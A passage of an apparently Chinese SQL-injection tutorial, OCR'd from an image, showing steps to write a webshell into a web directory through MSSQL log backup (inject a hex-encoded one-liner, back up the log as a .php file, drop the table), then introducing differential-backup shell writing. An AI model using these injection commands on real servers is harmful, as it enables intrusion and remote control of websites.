
;backup log 数据库名 to disk =
‘c:\www\0r@nge1.bak’ with init –
4.往表中写入一句话
;insert into orange(a) values (0x...)-- //值要进行
hex进制转换下
5.利用log备份到web的物理路径
;backup log 数据库名 to disk =
'c:\www\0r@nge2.php' with init--
6.删除表
;Drop table orange--
差异备份写shell
概念：备份自上一次完全备份之后有变化的数据。差异备份过程中，只备份有标记的那些
选中的文件和文件夹。它不清除标记，也即备份后不标记为已备份文件。换言之，不清除
存档属性。